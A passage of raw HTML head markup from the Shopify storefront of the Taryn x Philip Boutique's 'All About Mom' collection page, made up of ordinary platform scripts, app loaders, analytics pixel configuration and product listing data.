indoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.supergiftoptions.com\/get_script\/f0d641cc542511eba8bed63779235c74.js?v=15512\u0026shop=taryn-x-philip.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=taryn-x-philip.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25994461243,"offset":-28800,"reqid":"1fd0bd68-0c5d-4e3f-a055-c4bd48323305-1769323902","pageurl":"tarynphilip.com\/collections\/all-about-mom","u":"1537107a1cb4","p":"collection","rtyp":"collection","rid":266333913281};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tarynphilip.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her.webp?v=7829782815087681705">
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp.webp?v=50907">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="preload"
      as="style"
      href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap"
      rel="stylesheet"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11227917168"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-11397007571', { allow_enhanced_conversions: true });
    </script>
    <style>
      img[src*="txp-holiday-hpbanner-for-her.webp"], img[src*="txp-holiday-hpbanner-for-her-m.webp"]{width:100%;height:auto;content-visibility:auto;will-change:transform}
    </style>
  <!-- BEGIN app block: shopify://apps/lifter-age-check/blocks/age-check/355de690-794a-4684-82bf-e6ee87208afe --><script>
lifteragecheck_save_id = "1";
lifteragecheck_cover_image_url = "//app.lifteragecheck.com/img/stock-covers/58.jpg";
lifteragecheck_toggle = false;
lifteragecheck_cookie_duration = "720";
lifteragecheck_patterns = 'false';
lifteragecheck_method = "all";
lifteragecheck_load = "block";
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UyeMjN/klaviyo.js?company_id=UyeMjN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25994461243,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25994461243,storefrontBaseUrl: "https://tarynphilip.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1555661041","configuration":"{\"accountID\":\"UyeMjN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1341718769","configuration":"{\"myshopifyDomain\":\"taryn-x-philip.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"474415345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMQVJYNKJT\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"184615153","configuration":"{\"pixel_id\":\"510491412949948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71368945","configuration":"{\"tagID\":\"2612696922700\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Taryn x Philip Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"taryn-x-philip.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tarynphilip.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tarynphilip.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25994461243","storefrontBaseUrl":"https:\/\/tarynphilip.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"266333913281\",\"title\":\"All About Mom\",\"productVariants\":[{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yellow Owl Workshop Father\/Mother of the Freaking Year Socks\",\"vendor\":\"Yellow Owl Workshop\",\"id\":\"8166857081073\",\"untranslatedTitle\":\"Yellow Owl Workshop Father\/Mother of the Freaking Year Socks\",\"url\":\"\/products\/yellow-owl-workshop-socks\",\"type\":\"socks\"},\"id\":\"44438469017841\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/yellow-owl-workshop-socks-mother-of-the-freaking-year-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-632726456177-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-1192736881.webp?v=1758053290\"},\"sku\":\"\",\"title\":\"Mother of the Freaking Year\",\"untranslatedTitle\":\"Mother of the Freaking Year\"},{\"price\":{\"amount\":48.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hi Love Travel Medium Bag - More Colors Available\",\"vendor\":\"Hi Love Travel\",\"id\":\"4612427120699\",\"untranslatedTitle\":\"Hi Love Travel Medium Bag - More Colors Available\",\"url\":\"\/products\/hi-love-travel-bright-medium-packs\",\"type\":\"Cosmetic \u0026 Toiletry Bags\"},\"id\":\"45640411480305\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cosmetic-toiletry-bags-black-amore-hi-love-travel-medium-bag-more-colors-available-11480305-hi-love-travel-medium-bag-more-colors-available-1204490245.webp?v=1762933803\"},\"sku\":null,\"title\":\"Black - AMORE\",\"untranslatedTitle\":\"Black - AMORE\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hi Love Travel Mini Bag\",\"vendor\":\"Hi Love Travel\",\"id\":\"4612413063227\",\"untranslatedTitle\":\"Hi Love Travel Mini Bag\",\"url\":\"\/products\/hi-love-travel-medium-packs\",\"type\":\"Accessories\"},\"id\":\"45640779202801\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-accessories-cabernet-with-heart-hi-love-travel-mini-bag-79202801-hi-love-travel-mini-bag-1192736019.webp?v=1758042737\"},\"sku\":null,\"title\":\"Cabernet with Heart\",\"untranslatedTitle\":\"Cabernet with Heart\"},{\"price\":{\"amount\":27.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Splendid 1x1 Tank Top\",\"vendor\":\"Splendid\",\"id\":\"4589793771579\",\"untranslatedTitle\":\"Splendid 1x1 Tank Top\",\"url\":\"\/products\/splendid-1x1-tank-top\",\"type\":\"tank top\"},\"id\":\"32407926865979\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?v=1758129013\"},\"sku\":\"RF8K100-3\",\"title\":\"S \/ White\",\"untranslatedTitle\":\"S \/ White\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Crmc Heart - Mama\",\"vendor\":\"Santa Barbara Design Studio by Creative Brands\",\"id\":\"7908587012337\",\"untranslatedTitle\":\"Crmc Heart - Mama\",\"url\":\"\/products\/crmc-heart-mama\",\"type\":\"Decor\"},\"id\":\"43676332228849\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/santa-barbara-design-studio-by-creative-brands-decor-crmc-heart-mama-32228849-n0958-crmc-heart-mama-1192743450.jpg?v=1758161292\"},\"sku\":\"N0958\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":33.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold and CZ Pineapple Earring Studs\",\"vendor\":\"Secret Box\",\"id\":\"4613260378171\",\"untranslatedTitle\":\"Gold and CZ Pineapple Earring Studs\",\"url\":\"\/products\/secret-box-pineapple-earring\",\"type\":\"jewelry\"},\"id\":\"32537130434619\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?v=1758152416\"},\"sku\":\"SB-10330-1\",\"title\":\"14K Gold\",\"untranslatedTitle\":\"14K Gold\"},{\"price\":{\"amount\":4.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Eye Woke Up Like This Eye Mask\",\"vendor\":\"SF GLOW\",\"id\":\"4763547828283\",\"untranslatedTitle\":\"Eye Woke Up Like This Eye 